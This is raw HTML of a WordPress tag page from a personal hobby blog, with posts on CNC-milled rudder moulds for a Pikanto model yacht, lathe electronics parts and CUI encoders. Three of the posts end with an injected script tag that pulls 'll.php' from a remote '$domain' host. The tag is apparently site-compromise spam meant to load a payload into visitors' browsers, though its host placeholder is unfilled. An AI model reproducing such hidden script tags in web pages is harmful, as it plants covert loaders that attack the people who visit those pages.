		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/01/jib-support-mould/" rel="bookmark"><time class="entry-date published" datetime="2010-01-08T22:55:24+00:00">January 8, 2010</time><time class="updated" datetime="2014-09-10T19:46:22+00:00">September 10, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/" rel="category tag">PIKANTO</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/jib/" rel="tag">jib</a>, <a href="http://www.anderswallin.net/tag/mould/" rel="tag">mould</a>, <a href="http://www.anderswallin.net/tag/pikanto/" rel="tag">pikanto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2344 -->

<article id="post-2178" class="post-2178 post type-post status-publish format-standard hentry category-iom-building category-pikanto-iom-building tag-cnc tag-mould tag-pikanto tag-rudder">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2009/12/pikanto-rudder-mould/" rel="bookmark">Pikanto rudder mould</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-5' class='gallery galleryid-2178 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP17751.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP17751-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP17821.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP17821-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_end1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_end1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_milling1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_milling1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_tools1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_tools1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_top1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/rudder_top1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/12/ruddermould1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/12/ruddermould1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Jari cnc-milled rudder moulds for the Pikanto IOM this weekend. The design is similar to the Sails ETC rudder, but slightly larger and with a NACA 0006 airfoil profile, and a slot for a 4mm rudder stock.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP1775.JPG"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2188" title="IMGP1775" src="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP1775-625x468.jpg" alt="IMGP1775" width="625" height="468" /></a><br />
<a href="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP1782.JPG"><img loading="lazy" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2009/12/IMGP1782-468x625.jpg" alt="IMGP1782" title="IMGP1782" width="468" height="625" class="alignnone size-medium wp-image-2189" /></a><br />
<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2009/12/pikanto-rudder-mould/" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-13T18:56:28+00:00">December 13, 2009</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-building/" rel="category tag">IOM Building</a>, <a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/" rel="category tag">PIKANTO</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/mould/" rel="tag">mould</a>, <a href="http://www.anderswallin.net/tag/pikanto/" rel="tag">pikanto</a>, <a href="http://www.anderswallin.net/tag/rudder/" rel="tag">rudder</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2009/12/pikanto-rudder-mould/#comments">3 Comments<span class="screen-reader-text"> on Pikanto rudder mould</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2178 -->

<article id="post-2162" class="post-2162 post type-post status-publish format-standard hentry category-lathe-cnc tag-cnc tag-lathe">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2009/12/lathe-electronics/" rel="bookmark">Lathe electronics</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/12/IMG_0764.JPG"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2163" title="IMG_0764" src="http://www.anderswallin.net/wp-content/uploads/2009/12/IMG_0764-448x625.jpg" alt="IMG_0764" width="448" height="625" /></a></p>
<p>Most of the electronics I've ordered for the lathe has arrived by now. Still waiting for the servo-drive for the main spindle.</p>
<p>Bottom left are three switched-mode power supplies: 5V 3.5A (logic etc), 12V 3.3A (brushless amps, E-stop chain, etc), 24V 1.3A (spindle brake)</p>
<p>Bottom right are two Chinese 350W 48VDC 7.3A power supplies for the X- and Z- servos. Bought on e-bay from one of the Chinese sellers that has free worldwide shipping, and these were not caught by the local customs, so I paid around 28 euros/supply!</p>
<p>Mid row: on the left a Siemens Micromaster 420 0.37 kW VFD which will be used for a future live-tool spindle, and on the right two <a href="http://pico-systems.com/">pico-systems</a> brushless servo-amps.</p>
<p>Top: limit switches, Mesa 5I20 PCI-card, 180W Brushless servos for X and Z, CUI encoders, Amphenol connectors.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2009/12/lathe-electronics/" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-12T18:38:58+00:00">December 12, 2009</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/" rel="category tag">Lathe</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/lathe/" rel="tag">lathe</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2162 -->

<article id="post-2099" class="post-2099 post type-post status-publish format-standard hentry category-lathe-cnc tag-cnc tag-digikey tag-encoder">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2009/12/cui-encoders/" rel="bookmark">CUI Encoders</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Digikey corrected their <a href="http://www.anderswallin.net/2009/11/digikey-fail/">mistake</a> and shipped The Real McCoy to me today.<br />
<a href="http://www.anderswallin.net/wp-content/uploads/2009/12/cui_encoder.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2098" title="cui_encoder" src="http://www.anderswallin.net/wp-content/uploads/2009/12/cui_encoder-451x625.jpg" alt="cui_encoder" width="451" height="625" /></a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2009/12/cui-encoders/" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-07T12:22:52+00:00">December 7, 2009</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/" rel="category tag">Lathe</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/digikey/" rel="tag">digikey</a>, <a href="http://www.anderswallin.net/tag/encoder/" rel="tag">encoder</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2099 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://www.anderswallin.net/tag/cnc/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="http://www.anderswallin.net/tag/cnc/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="http://www.anderswallin.net/tag/cnc/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
